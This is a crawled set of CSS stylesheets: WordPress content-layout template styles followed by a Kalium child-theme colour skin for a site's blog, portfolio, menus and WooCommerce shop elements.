.cl-template--id-5665{color: #ffffff;padding: 0px;border-radius: 4px;border-width: 2px;border-color: #cccccc;}/* title */.cl-template--id-5665 .cl-element--instance-1001{text-align: left;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-5665 .cl-element--instance-1001 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;display:inline-block;line-height:inherit;}.cl-template--id-5665 .cl-element--instance-1001 .cl-element-title__anchor:hover, .cl-template--id-5665 .cl-element--instance-1001 .cl-element-title__anchor:active, .cl-template--id-5665 .cl-element--instance-1001 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: underline;}/* published_date */.cl-template--id-5665 div.cl-element--instance-1002{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-5665 div.cl-element--instance-1003{justify-content: flex-end;text-align: right;}.cl-template--id-5665 div.cl-element--instance-1003 .cl-element-link__anchor{font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: 3px;color: #28303D;background-color: rgba( 255, 255, 255, 0.87);}.cl-template--id-5665 div.cl-element--instance-1003 .cl-element-link__anchor:hover, .cl-template--id-5665 div.cl-element--instance-1003 .cl-element-link__anchor:active, .cl-template--id-5665 div.cl-element--instance-1003 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: rgba( 255, 255, 255, 0.87);color: #28303D;}.cl-template--id-5665 .cl-element--instance-1004{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;color: #ffffff;background-color: #efefef;display: flex;justify-content: center;}.cl-template--id-5665 .cl-element--instance-1004 .cl-element-featured_media__anchor {}.cl-template--id-5665 .cl-element--instance-1004 .cl-element-featured_media__image {max-width: 100%;}.cl-template--id-5665 .cl-element--instance-1004 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-5665 div.cl-element--instance-1005{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 18px;border-radius: 4px;background-color: rgba( 40, 49, 62, 0.79);justify-content: flex-start;}
/* Template: Flat - Portrait */
.cl-template--id-2305{padding: 0px;border-radius: 0px;border-width: 0px;border-color: #28303D;background-color: #ffffff;}/* title */.cl-template--id-2305 .cl-element--instance-1092{text-align: left;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2305 .cl-element--instance-1092 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;display:inline-block;line-height:inherit;}.cl-template--id-2305 .cl-element--instance-1092 .cl-element-title__anchor:hover, .cl-template--id-2305 .cl-element--instance-1092 .cl-element-title__anchor:active, .cl-template--id-2305 .cl-element--instance-1092 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: underline;}/* excerpt */.cl-template--id-2305 div.cl-element--instance-1093{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2305 div.cl-element--instance-1094{justify-content: flex-end;text-align: right;}.cl-template--id-2305 div.cl-element--instance-1094 .cl-element-link__anchor{font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: -7px;color: #ffffff;background-image: linear-gradient(135deg,rgb(109,182,153) 0%,rgb(0,208,130) 100%);}.cl-template--id-2305 div.cl-element--instance-1094 .cl-element-link__anchor:hover, .cl-template--id-2305 div.cl-element--instance-1094 .cl-element-link__anchor:active, .cl-template--id-2305 div.cl-element--instance-1094 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-image: linear-gradient(135deg,rgb(109,182,153) 0%,rgb(0,208,130) 100%);color: #ffffff;}.cl-template--id-2305 .cl-element--instance-1095{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 0px;color: #ffffff;background-color: #efefef;height: 0;padding-top: 75%;}.cl-template--id-2305 .cl-element--instance-1095 .cl-element-featured_media__anchor {display: block;height: 100%;width: 100%;position: absolute;top: 0;left: 0;}.cl-template--id-2305 .cl-element--instance-1095 .cl-element-featured_media__image {background-position: center center;background-repeat: no-repeat;width: 100%;height: 100%;display: block;position: absolute;top: 0;left: 0;background-size: cover;}.cl-template--id-2305 .cl-element--instance-1095 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-2305 div.cl-element--instance-1096{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 15px;border-radius: 4px;justify-content: flex-start;}/* taxonomy */.cl-template--id-2305 div.cl-element--instance-1102{margin: 5px 0 5px 0;}.cl-template--id-2305 div.cl-element--instance-1102 .cl-element-taxonomy__term{color: #333333;background-color: #e4e4e4;margin: 0px 4px 4px 0px;padding: 3px 7px 3px 7px;border-radius: 4px;border-width: 0px;font-weight:normal;font-style: normal;text-decoration: none;font-size: 14px;}.cl-template--id-2305 div.cl-element--instance-1102 .cl-element-taxonomy__term:hover, .cl-template--id-2305 div.cl-element--instance-1102 .cl-element-taxonomy__term:active, .cl-template--id-2305 div.cl-element--instance-1102 .cl-element-taxonomy__term:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: #e4e4e4;}/* author */.cl-template--id-2305 div.cl-element--instance-1188{text-align: left;padding: 0 0 5px 0;justify-content: flex-start;}
/* Template: Flat - Landscape */
.cl-template--id-2003{padding: 0px;border-radius: 0px;border-width: 0px;border-color: #28303D;background-color: #ffffff;}/* title */.cl-template--id-2003 .cl-element--instance-1179{text-align: left;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2003 .cl-element--instance-1179 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;display:inline-block;line-height:inherit;}.cl-template--id-2003 .cl-element--instance-1179 .cl-element-title__anchor:hover, .cl-template--id-2003 .cl-element--instance-1179 .cl-element-title__anchor:active, .cl-template--id-2003 .cl-element--instance-1179 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: underline;}/* excerpt */.cl-template--id-2003 div.cl-element--instance-1180{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2003 div.cl-element--instance-1181{justify-content: flex-end;text-align: right;}.cl-template--id-2003 div.cl-element--instance-1181 .cl-element-link__anchor{font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: -7px;color: #ffffff;background-image: linear-gradient(135deg,rgb(109,182,153) 0%,rgb(0,208,130) 100%);}.cl-template--id-2003 div.cl-element--instance-1181 .cl-element-link__anchor:hover, .cl-template--id-2003 div.cl-element--instance-1181 .cl-element-link__anchor:active, .cl-template--id-2003 div.cl-element--instance-1181 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-image: linear-gradient(135deg,rgb(109,182,153) 0%,rgb(0,208,130) 100%);color: #ffffff;}.cl-template--id-2003 .cl-element--instance-1182{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 0px;color: #ffffff;background-color: #efefef;width: 40%;}.cl-template--id-2003 .cl-element--instance-1182 .cl-element-featured_media__anchor {display: block;height: 100%;width: 100%;position: absolute;top: 0;left: 0;}.cl-template--id-2003 .cl-element--instance-1182 .cl-element-featured_media__image {background-position: center center;background-repeat: no-repeat;width: 100%;height: 100%;display: block;position: absolute;top: 0;left: 0;background-size: cover;}.cl-template--id-2003 .cl-element--instance-1182 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-2003 div.cl-element--instance-1183{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 15px;border-radius: 4px;justify-content: flex-start;}/* author */.cl-template--id-2003 div.cl-element--instance-1189{text-align: left;padding: 0px;margin: 0px 0px 5px 0px;justify-content: flex-start;}/* taxonomy */.cl-template--id-2003 div.cl-element--instance-1500{margin: 5px 0 5px 0;}.cl-template--id-2003 div.cl-element--instance-1500 .cl-element-taxonomy__term{color: #333333;background-color: #e4e4e4;margin: 0px 4px 4px 0px;padding: 3px 7px 3px 7px;border-radius: 4px;border-width: 0px;font-weight:normal;font-style: normal;text-decoration: none;font-size: 14px;}.cl-template--id-2003 div.cl-element--instance-1500 .cl-element-taxonomy__term:hover, .cl-template--id-2003 div.cl-element--instance-1500 .cl-element-taxonomy__term:active, .cl-template--id-2003 div.cl-element--instance-1500 .cl-element-taxonomy__term:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: #e4e4e4;}

--- FILE ---
content_type: text/css
request_url: https://www.oureartheveryday.com/wp-content/themes/kalium-child-main/custom-skin.css?ver=5c9a30501566abc595f79c94bc802043
body_size: 5957
content:
body {
  background: #ffffff;
  color: #474747;
}
table {
  color: #777777;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #777777;
}
a {
  color: #88bf63;
}
a:focus,
a:hover {
  color: #6ea946;
}
:focus {
  color: #88bf63;
}
.wrapper {
  background: #ffffff;
}
.wrapper a:hover {
  color: #88bf63;
}
.wrapper a:after {
  background: #88bf63;
}
.site-footer a:hover {
  color: #88bf63;
}
.product-filter ul li a:hover {
  color: #88bf63;
}
.message-form .loading-bar {
  background: #a4ce87;
}
.message-form .loading-bar span {
  background: #6ea946;
}
.skin--brand-primary {
  color: #88bf63;
}
.btn.btn-primary {
  background: #88bf63;
}
.btn.btn-primary:hover {
  background: #6ea946;
}
.btn.btn-secondary {
  background: #777777;
}
.btn.btn-secondary:hover {
  background: #5e5e5e;
}
.site-footer .footer-bottom a {
  color: #777777;
}
.site-footer .footer-bottom a:hover {
  color: #88bf63;
}
.site-footer .footer-bottom a:after {
  color: #88bf63;
}
p {
  color: #777777;
}
.section-title p {
  color: #777777;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4,
.section-title h5,
.section-title h6 {
  color: #474747;
}
.section-title h1 small,
.section-title h2 small,
.section-title h3 small,
.section-title h4 small,
.section-title h5 small,
.section-title h6 small {
  color: #777777 !important;
}
.blog-posts .isotope-item .box-holder .post-info {
  border-color: #c4c4c4;
}
.blog-posts .box-holder .post-format .quote-holder {
  background: #edf5dc;
}
.blog-posts .box-holder .post-format .quote-holder blockquote {
  color: #777777;
}
.blog-posts .box-holder .post-format .post-type {
  background: #ffffff;
}
.blog-posts .box-holder .post-format .post-type i {
  color: #474747;
}
.blog-posts .box-holder .post-format .hover-state i {
  color: #ffffff;
}
.blog-posts .box-holder .post-info h2 a {
  color: #474747;
}
.blog-posts .box-holder .post-info .details .category {
  color: #777777;
}
.blog-posts .box-holder .post-info .details .date {
  color: #777777;
}
.widget.widget_tag_cloud a {
  color: #474747;
  background: #edf5dc;
}
.widget.widget_tag_cloud a:hover {
  background: #e3efc8;
}
.wpb_wrapper .wpb_text_column blockquote {
  border-left-color: #88bf63;
}
.post-formatting ul li,
.post-formatting ol li {
  color: #777777;
}
.post-formatting blockquote {
  border-left-color: #88bf63;
}
.post-formatting blockquote p {
  color: #777777;
}
.post-formatting .wp-caption .wp-caption-text {
  background: #edf5dc;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#edf5dc 1px,transparent 1px);
}
.labeled-textarea-row textarea:focus {
  color: #333;
}
.cd-google-map .cd-zoom-in,
.cd-google-map .cd-zoom-out {
  background-color: #88bf63;
}
.cd-google-map .cd-zoom-in:hover,
.cd-google-map .cd-zoom-out:hover {
  background-color: #82bc5c;
}
.single-blog-holder .blog-head-holder {
  background: #edf5dc;
}
.single-blog-holder .blog-head-holder .quote-holder {
  background: #edf5dc;
}
.single-blog-holder .blog-head-holder .quote-holder:before {
  color: #777777;
}
.single-blog-holder .blog-head-holder .quote-holder blockquote {
  color: #777777;
}
.single-blog-holder .tags-holder a {
  color: #474747;
  background: #edf5dc;
}
.single-blog-holder .tags-holder a:hover {
  background: #e3efc8;
}
.single-blog-holder pre {
  background: #edf5dc;
  border-color: #c4c4c4;
  color: #474747;
}
.single-blog-holder .blog-author-holder .author-name:hover {
  color: #88bf63;
}
.single-blog-holder .blog-author-holder .author-name:hover em {
  color: #777777;
}
.single-blog-holder .blog-author-holder .author-name em {
  color: #777777;
}
.single-blog-holder .blog-author-holder .author-link {
  color: #474747;
}
.single-blog-holder .post-controls span {
  color: #777777;
}
.single-blog-holder .comments-holder {
  background: #edf5dc;
}
.single-blog-holder .comments-holder:before {
  border-top-color: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder + .comment-respond {
  background: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
  border-color: #c4c4c4;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p {
  color: #777777;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .date {
  color: #777777;
}
.single-blog-holder .details .category {
  color: #777777;
}
.single-blog-holder .details .category a {
  color: #777777;
}
.single-blog-holder .details .date {
  color: #777777;
}
.single-blog-holder .details .date a {
  color: #777777;
}
.single-blog-holder .details .tags-list {
  color: #777777;
}
.single-blog-holder .details .tags-list a {
  color: #777777;
}
.single-blog-holder .post-controls .next-post:hover i,
.single-blog-holder .post-controls .prev-post:hover i {
  color: #88bf63;
}
.single-blog-holder .post-controls .next-post:hover strong,
.single-blog-holder .post-controls .prev-post:hover strong {
  color: #88bf63;
}
.single-blog-holder .post-controls .next-post strong,
.single-blog-holder .post-controls .prev-post strong {
  color: #474747;
}
.single-blog-holder .post-controls .next-post i,
.single-blog-holder .post-controls .prev-post i {
  color: #474747;
}
::selection {
  background: #88bf63;
  color: #ffffff;
}
::-moz-selection {
  background: #88bf63;
  color: #ffffff;
}
hr {
  border-color: #c4c4c4;
}
footer.site-footer {
  background-color: #edf5dc;
}
footer.site-footer .footer-widgets .section h1,
footer.site-footer .footer-widgets .section h2,
footer.site-footer .footer-widgets .section h3 {
  color: #474747;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a {
  color: #777777;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover {
  color: #5e5e5e;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #88bf63;
  border-bottom-color: #88bf63;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab {
  background: #edf5dc;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li {
  border-bottom-color: #ffffff !important;
  background: #edf5dc;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a {
  color: #777777;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover {
  color: #5e5e5e;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #474747;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section {
  background: #edf5dc;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
  color: #474747;
}
.top-menu-container {
  background: #474747;
}
.top-menu-container .widget .widgettitle {
  color: #ffffff;
}
.top-menu-container .widget a {
  color: #777777 !important;
}
.top-menu-container .widget a:after {
  background-color: #777777 !important;
}
.top-menu-container .top-menu ul.menu > li ul {
  background: #ffffff;
}
.top-menu-container .top-menu ul.menu > li ul li a {
  color: #474747 !important;
}
.top-menu-container .top-menu ul.menu > li ul li a:after {
  background: #474747;
}
.top-menu-container .top-menu ul:after {
  border-right-color: #ffffff !important;
}
.top-menu-container .top-menu ul li a {
  color: #ffffff !important;
}
.top-menu-container .top-menu ul li a:hover {
  color: #88bf63 !important;
}
.product-filter ul li a {
  color: #777777;
}
.single-portfolio-holder .social .likes {
  background: #edf5dc;
}
.single-portfolio-holder .social .likes .fa-heart {
  color: #88bf63;
}
.single-portfolio-holder .social .share-social .social-links a {
  color: #777777;
}
.single-portfolio-holder .portfolio-big-navigation a {
  color: #474747;
}
.single-portfolio-holder .portfolio-big-navigation a:hover {
  color: #545454;
}
.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
  color: #88bf63;
}
.dash {
  background: #edf5dc;
}
.alert.alert-default {
  background-color: #88bf63;
}
.hover-state {
  background: #88bf63;
}
.portfolio-holder .thumb .hover-state .likes a i {
  color: #88bf63;
}
.portfolio-holder .thumb .hover-state .likes a .counter {
  color: #88bf63;
}
.single-portfolio-holder .details .services ul li {
  color: #777777;
}
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover {
  color: #88bf63;
}
.single-portfolio-holder .gallery.gallery-type-description .row .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span {
  background-color: rgba(136,191,99,0.5);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span {
  background: #88bf63;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg {
  fill: #474747;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg {
  fill: #474747;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link {
  color: #777777;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more {
  color: #88bf63;
}
.search-results-holder .result-box h3 a {
  color: #88bf63;
}
.search-results-holder .result-box + .result-box {
  border-top-color: #c4c4c4;
}
.team-holder .new-member-join {
  background: #edf5dc;
}
.team-holder .new-member-join .join-us .your-image {
  color: #777777;
}
.team-holder .new-member-join .join-us .details h2 {
  color: #474747;
}
.team-holder .new-member-join .join-us .details .text a {
  color: #88bf63;
}
.team-holder .new-member-join .join-us .details .text a:after {
  background-color: #88bf63;
}
.logos-holder .c-logo {
  border-color: #c4c4c4;
}
.logos-holder .c-logo .hover-state {
  background: #88bf63;
}
.error-holder {
  background: #ffffff;
}
.error-holder .box {
  background: #88bf63;
}
.error-holder .box .error-type {
  color: #ffffff;
}
.error-holder .error-text {
  color: #88bf63;
}
.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title {
  background-color: #88bf63;
}
.bg-main-color {
  background: #88bf63;
}
.coming-soon-container .message-container {
  color: #ffffff;
}
.coming-soon-container p {
  color: #ffffff;
}
.coming-soon-container .social-networks-env a i {
  color: #88bf63;
}
.blog-sidebar .widget a {
  color: #474747;
}
.blog-sidebar .widget li {
  color: #777777;
}
.blog-sidebar .widget.widget_recent_comments li + li {
  border-top-color: #edf5dc;
}
.blog-sidebar .widget.widget_search .search-bar .form-control {
  background: #edf5dc !important;
  color: #777777 !important;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar input.go-button {
  color: #474747;
}
.image-placeholder {
  background: #edf5dc;
}
.show-more .reveal-button {
  border-color: #edf5dc;
}
.show-more .reveal-button a {
  color: #88bf63;
}
.show-more.is-finished .reveal-button .finished {
  color: #88bf63;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #474747;
}
.pagination-container span.page-numbers:after,
.pagination-container a.page-numbers:after {
  background-color: #88bf63;
}
.pagination-container span.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container a.page-numbers.current {
  color: #88bf63;
}
.fluidbox-overlay {
  background-color: #ffffff;
  opacity: 0.6 !important;
}
.comparison-image-slider .cd-handle {
  background-color: #88bf63 !important;
}
.comparison-image-slider .cd-handle:hover {
  background-color: #7ab851 !important;
}
.about-me-box {
  background: #edf5dc !important;
}
.sidebar-menu-wrapper {
  background: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a {
  color: #474747;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a {
  color: #474747;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover {
  color: #88bf63;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after {
  background-color: #474747;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a {
  color: #88bf63;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a {
  color: #777777;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover {
  color: #88bf63;
}
.maintenance-mode .wrapper,
.coming-soon-mode .wrapper {
  background: #88bf63;
}
.header-logo.logo-text {
  color: #88bf63;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.portfolio-holder .item-box .photo .on-hover {
  background-color: #88bf63;
}
.loading-spinner-1 {
  background-color: #474747;
}
.top-menu-container .close-top-menu {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i {
  color: #ffffff;
}
.portfolio-holder .item-box .info p a:hover {
  color: #88bf63;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover {
  color: #88bf63;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a {
  color: #88bf63;
}
.maintenance-mode .wrapper a,
.coming-soon-mode .wrapper a {
  color: #ffffff;
}
.maintenance-mode .wrapper a:after,
.coming-soon-mode .wrapper a:after {
  background-color: #ffffff;
}
.mobile-menu-wrapper .mobile-menu-container .search-form label {
  color: #777777;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #474747;
}
.vjs-default-skin .vjs-play-progress {
  background-color: #88bf63;
}
.vjs-default-skin .vjs-volume-level {
  background: #88bf63;
}
.portfolio-holder .item-box .info h3 a {
  color: #777777;
}
.blog-sidebar .widget a {
  color: #474747;
}
.blog-sidebar .widget a:after {
  background: #474747;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta {
  color: #aaaaaa;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em {
  color: #aaaaaa;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-name {
  color: #474747;
}
.dropdown-menu > li > a {
  color: #474747;
}
.dropdown {
  color: #474747;
}
.dropdown .btn:hover,
.dropdown .btn:focus,
.dropdown .btn.focus {
  color: #474747;
}
.dropdown .dropdown-menu {
  color: #474747;
  background: #c4c4c4;
}
.dropdown .dropdown-menu li {
  border-top-color: #b0b0b0;
}
.dropdown.open .btn {
  background: #c4c4c4;
}
.widget.widget_product_search .search-bar input[name="s"],
.widget.widget_search .search-bar input[name="s"] {
  background: #c4c4c4;
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,
.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]:-moz-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]::-moz-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,
.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[type=submit],
.widget.widget_search .search-bar input[type=submit] {
  color: #474747;
}
.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong {
  color: #474747;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget {
  border-bottom-color: #c4c4c4;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #c4c4c4;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #474747;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  color: #aaaaaa;
}
.woocommerce {
  background: #ffffff;
}
.woocommerce .onsale {
  background: #88bf63;
  color: #ffffff;
}
.woocommerce .product .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product .item-info .price ins,
.woocommerce .product .item-info .price > .amount {
  color: #88bf63;
}
.woocommerce .product .item-info .price del {
  color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover {
  color: #88bf63;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #88bf63;
}
.woocommerce .product.catalog-layout-default .item-info h3 a {
  color: #474747;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover {
  color: #88bf63;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #88bf63;
}
.woocommerce .product.catalog-layout-full-bg .product-internal-info,
.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info {
  background: rgba(136,191,99,0.9);
}
.woocommerce .product.catalog-layout-full-bg .item-info h3 a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow {
  border-left-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner {
  color: #88bf63;
  background: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #ffffff;
}
